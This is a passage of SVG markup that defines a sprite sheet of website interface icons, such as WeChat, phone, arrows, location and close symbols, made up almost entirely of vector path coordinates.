3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 